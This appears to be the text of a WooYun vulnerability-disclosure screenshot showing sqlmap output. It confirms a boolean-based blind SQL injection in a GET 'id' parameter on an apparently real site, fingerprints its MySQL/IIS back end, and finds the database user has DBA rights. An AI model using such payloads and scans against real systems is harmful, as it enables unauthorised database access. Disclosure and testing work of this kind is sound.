 管理员: sqlmap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1825 AND 7196=7196
---
[09:31:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5
[09:31:33] [INFO] testing if current user is DBA
[09:31:33] [INFO] fetching current user
[09:31:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:31:33] [INFO] retrieved:
[09:31:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    True
[09:31:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\qccc.china.com.cn'
[*] shutting down at 09:31:58
C:\Python27>
www.wooyun.org